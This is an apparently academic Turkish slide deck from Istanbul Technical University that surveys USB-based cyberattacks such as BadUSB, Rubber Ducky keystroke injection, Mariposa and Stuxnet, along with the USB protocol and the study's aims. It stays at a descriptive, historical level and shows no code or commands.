Slide 1
USB üzerİnden yapılan sİber saldırıların ve savunma yöntemlerİNİn İncelenmesİ
Kemal KARAÇUHA
Prof. Dr. Kemal BIÇAKCI
İstanbul Teknik Üniversitesi
Bilişim Enstitüsü
Bilgi Güvenliği Mühendisliği ve Kriptografi

Slide 2

özet
Evrensel seri veri yolu (USB), modern bilgisayar sistemleri için en yaygın kullanılan konektördür ve yazıcıları, kameraları, depolama ortamlarını ve diğer birçok farklı aygıtı bağlamaya hizmet eder. Günümüzde böyle bir portu olmayan neredeyse hiçbir bilgisayar sistemi üretilmemektedir. Ancak bu bağlantı noktası yalnızca iyi huylu çevresel aygıtları bağlamak için değil, aynı zamanda bir USB aygıtının bağlı olduğu sistemlere bulaşmak için de kullanılır.
Artan USB saldırıları incelendiğinde bu saldırıların karmaşıklığı her geçen gün artmaktadır. Modern saldırılar artık sosyal mühendislikten sinyal enjeksiyonuna kadar birçok farklı ve çeşitli saldırı vektörünü içeriyor. Bu çalışmada, USB üzerinden yapılan saldırı yöntemlerini ve geliştirilmiş saldırı vektörlerini inceleyecek, örnek senaryolar ile saldırı yöntemleri oluşturacak ve USB üzerinden gerçekleştirilen siber saldırılar için savunma yöntemleri incelenecektir.

Slide 3

Giriş
Son yıllarda, bilgi ve bilgisayar sektöründeki radikal gelişmeler, özellikle USB portu üzerinden iş terminallerine bağlantı kurma konusunda muazzam yeteneklere sahip yeni çevre birim cihazlarının üretimine olanak sağlar. Son derece kolay kullanımı ve uyarlanabilir bağlantısı sayesinde, USB bağlantısı artık bilgisayara bağlı donanımlar için vazgeçilmez bir arabirim haline gelmiştir.
USB, tak ve çalıştır özelliği, yüksek veri işleme, çalışırken değiştirme ve çevre birimlerine güç kaynağı sağlama gibi çeşitli avantajlara sahiptir. USB bağlantısı cep telefonları, hoparlörler, şarj cihazları, klavyeler ve yazıcılar gibi çeşitli çevre aygıtlarının bilgisayarlara bağlanmasını sağlar.
Evrensel Seri Veri Yolu (USB) saldırıları, yaygın olarak benimsenmesi ve oluşturma, dağıtma ve yürütme konusunda neredeyse zahmetsiz olmaları nedeniyle bu endişelerin başında gelir.

Slide 4


Bireyler ve kuruluşların çalışanları, USB cihazlarını günlük kullanım için güvenilir ve güvenilir araçlar olarak görmektedir. Yıllar içinde saldırganlar, bu cihazların güvenlik açıklarından, özelliklerinden ve yeteneklerinden yararlanarak çeşitli siber saldırılar başlatmak için USB çevre birimlerini kullandılar. Saldırıların çoğu kuruluşlara yöneliktir ve saldırıyı gerçekleştirmek için sosyal mühendislik kullanılmıştır.
Saldırganlar, insan davranışındaki güvenlik açıklarından yararlanmak ve bir kuruluşa kötü amaçlı yazılım sızmak veya kuruluştan gizli verileri sızdırmak için sosyal mühendisliği kullanır; bu nedenle, sosyal mühendislik artık kuruluşların uğraşması gereken önemli bir güvenlik tehdidi oluşturmaktadır.

Slide 5

Bir USB saldırısı örneği olarak Tuş Vuruşu enjeksiyonlarına bakıldığında, bir klavyeyi taklit ederek kurbanın ana bilgisayarına kötü amaçlı komutlar enjekte etmeyi ve böylece saldırganın gizli hedeflerine - bu gibi durumlarda bilgisayar - ulaşmayı amaçlayan kötü niyetli bir USB cihazı (kötü niyetli bir mikro denetleyici içerir) klavyenin üretici tarafından üretilmediğini belirleyemez; Rubber Ducky saldırısı da dahil olmak üzere bu tür birçok saldırı zaten uygulandı. Bu saldırılar, genel olarak insan dışı kalıpları ve özel olarak belirli kullanıcıları tanımlamak için tuş vuruşlarının özelliklerini ve dinamiklerini analiz eden mevcut algılama mekanizmalarıyla tespit edilebilir.
Kötü niyetli USB aygıtı, insanın tuş vuruş dinamikleriyle birlikte kötü niyetli tuş vuruşlarını otomatik olarak enjekte ederse, ancak tipik bir klavye gibi görünür ve hareket eder ve kurcalanma belirtisi göstermezse, algılama daha zor hale gelebilir. USB cihazlarının yaygın kullanımı ve bu cihazlara duyulan güven düşünüldüğünde, bu tür bir saldırının zarar verme potansiyeli büyüktür.

Slide 6







Amaç
Bu araştırmanın amacı temel olarak USB aygıtlarıyla yapılabilecek siber saldırıların potansiyelini incelemektir. Programlar, USB'nin İnsan Arayüz Aygıtını taklit edebileceği şekilde yazıldığında, gerçek bir aygıt ile kötü amaçlı kod arasında ayrım yapmak çok zordur. Bu nedenle bu saldırılar, insanların bilgisayarlarındaki komutları onlar farkında olmadan çalıştırma güveninden ve saflığından yararlanmayı amaçlamaktadır. Özellikle, tuş vuruşu saldırılarının tüm BadUSB kavramında temel oluşturduğu ve aynı zamanda bu bu kavramları daha iyi öğrenebilmek için en erişilebilir araç olarak kabul edebileceğimiz Attiny85 ile kullanılan komut dosyalarıyla, yapılabilecek siber saldırılara örnek verecek ve test etmeye odaklanacağız. Ayrıca temel farklılıkları anlamak için en ilginç alternatifleri keşfetmeyi ve olası saldırılara karşı kişinin kendini koruyabileceği sistemlerden bahsetmeyi öneriyoruz.

Slide 7

USB Protokolü
USB protokolü master-slave tarzında çalışır. İlk olarak, bir cihaz, bir USB ana bilgisayar denetleyicisi aracılığıyla bir bilgi işlem sistemine bağlanır.
Ana bilgisayar denetleyicisi (ana), USB aygıtından (bağımlı) tüm verileri ister.
USB cihazına periyodik olarak bir veri talebi gönderilir ve cihazda varsa veriler bir USB arabelleğine yerleştirilir.
Bir sistem kesintisi gerçekleştirilir, ana bilgisayar denetleyicisi arabellekteki verileri okur ve iletişim süreci buradan yeniden başlar.
Her USB işlemi bir simge paketi, veri paketi ve durum paketi içerir. Belirteç paketi, ne tür bir veri akışının (yani okuma, yazma vb.) gerçekleşeceğini belirler.
Veri paketi, gerçek USB verilerini içerir. Durum paketi, önceki paketlerin doğru bir şekilde alınıp alınmadığını veya uç aygıtın şu anda durdurulmuş olup olmadığını veya paketleri alamadığını bildirir.

Slide 8





USB Güvenlik açıklarının keşfi
BadUSB, 2006'da keşfedilen ve bilgisayarların CDROM'larında depolanan programları takıldığında otomatik olarak çalıştırmasını sağlayan bir güvenlik açığından geliyor. Bu güvenlik açığı, USB Switchblade adı verilen BadUSB'nin önceki sürümlerinden birinin yolunu açmıştır.
2014 yılında Black Hat Güvenlik Konferansında, Almanya'nın 'Güvenlik Araştırma Laboratuvarları'ndan Karsten Nohl ve Jakob Lell, genellikle sahte ve kurcalanması zor olduğu bilinen USB bellenim alanına (kötü amaçlı yazılım) bulaşabilen 'BadUSB' saldırısını duyurdular.
Ağustos 2014'te, Amerika Birleşik Devletleri'nde düzenlenen Black Hat Güvenlik Konferansında Alman Karsten Nohl ve Jakob Lell, BadUSB'nin neden olduğu güvenlik açığı hakkında ‘BadUSB - On Accessories that Turn Evil’ konulu bir sunum yaptılar. Bu duyuruda Nohl, USB tabanlı cihazların denetleyici ürün yazılımı alanının manipülasyonu yoluyla kötü amaçlı yazılımların tanıtılabileceğini belirtti.
Kötü amaçlı yazılım içeren USB cihazlarının bilgisayar kontrolü ve veri çalma gibi amaçlarla kullanılabileceğine dair araştırma sonuçlarına ek olarak, mevcut virüs koruması ile bu tür saldırılara yanıt vermenin zor olduğunu vurguladı. Ancak Nohl, yayınlandığı tarihteki araştırma sonuçlarına ve mevcut USB üzerindeki etkisine yanıt vermemiştir. Negatif dalgalanma etkisi çok büyük olduğundan, kötü amaçlı yazılımı enjekte etmek için kullandıkları kod özel olarak açıklanmamıştır.
BadUSB'nin neden olduğu güvenlik açığının Nohl ve Caudill tarafından kanıtlanmış olması ve herkesin BadUSB yapabileceği gerçeği nedeniyle, USB teknolojisine sahip cihaz üreticileri ve çevresel cihaz üreticileri, USB bellenim alanını hedefleyen kötü amaçlı yazılım, kötü niyetli sahtecilik veya değişiklik vb. karşı önlemler almak acil bir görev olarak kabul edilen bir eğilimdir.

Slide 9
USB İle Yapılan Önemli Siber Saldırılar ve Saldırıların Verimliliği
Mariposa Botnet (2008)
Mariposa botnet, siber dolandırıcılık ve hizmet reddi saldırılarını kullanan bir saldırı metodolojisidir. Botnet, 12.7 milyon benzersiz IP adresi içeriyordu. Mariposa botnetinden etkilenen bir ABD şirketi, ilk saldırı vektörünün bir endüstri konferansında paylaşılan bir USB sürücüsü olabileceğini keşfetti.
2010 ABD İç Güvenlik Bakanlığı tavsiyesine göre, bir endüstri konferansındaki bir eğitmen, bir eğitim etkinliğinde öğrencilerle bir USB sürücü paylaştı. Eğitime katılan bir kamu hizmeti çalışanı, virüslü USB sürücüsünü dizüstü bilgisayarına taktı ve ardından virüslü dizüstü bilgisayarı yardımcı programa geri getirerek Mariposa botnet'i birden çok iş sistemine yaydı.
ABD Savunma Bakanlığı’nın USB Sürücüleri Yasaklaması (2008)
2008'de US CERT, kötü amaçlı kodun USB sürücüler aracılığıyla yayıldığına dair bir uyarı yayınladı. Aynı zamanda, ABD Savunma Bakanlığı, kötü amaçlı yazılımın potansiyel yayılımı nedeniyle USB sürücülerin ve diğer çıkarılabilir depolama cihazlarının kullanımını geçici olarak yasakladı.
Copperfield Operasyonu (2017)
Industrial Safety and Security Source, bir çalışanın Orta Doğu'daki kritik bir altyapı bilgisayarında bir filmi indirmek ve izlemek için bir USB sürücüsünü nasıl kullandığını anlattı. Operatör, eylemlerinin, 'Copperfield' olarak bilinen ve veri sızıntısına, bir ICS iş istasyonunun uzaktan kontrolüne ve ağ taramasına neden olabilecek bir kötü amaçlı yazılım parçası yaymaktaydı.
Stuxnet Saldırısı
Stuxnet, 2010 yılında ortaya çıkan arkasında ABD ve İsrail’in olduğu düşünülen ve İran’ın nükleer çalışmalarını sekteye uğratmak amacıyla kullanılan bir solucan yazılımı türüdür. Bu solucan yazılımı İran ile birlikte başka ülkeleri de hatta ABD’yi bile etkilemiştir. Ancak bu saldırıdan en çok etkilenen İran olmuştur. Stuxnet, yarı özerk bir şekilde uzak sistemlere nüfuz etmek ve bunlar üzerinde kontrol sağlamak için tasarlanmış karmaşık bir bilgisayar programıdır. Seçilen hedeflere karşı siber uzayda hedeflenebilen yeni nesil 'fire-and-forget' kötü amaçlı yazılım türünü temsil eder. Stuxnet'in hedeflediği kişiler 'hava boşluğu' bulunan kesim idi; başka bir deyişle, halka açık internete bağlı değillerdi ve penetrasyon, erişim sağlamak ve kontrol sağlamak için USB aygıtları gibi aracı cihazların kullanılmasını gerektiriyordu. Stuxnet solucanı, daha önce bilinmeyen güvenlik açıklarından yararlandı, bu nedenle yamaları geliştirmek için zaman olmadı.

Slide 10
Yöntem
Yapılan çalışmada araştırma konusu olan USB ile siber saldırılar incelenmiş olup, bu saldırıların nasıl gerçekleştirileceğine dair örnek çalışmalar yapılmış bu saldırılara karşı iyi bilinen savunma yöntemleri araştırılmıştır.

Slide 11

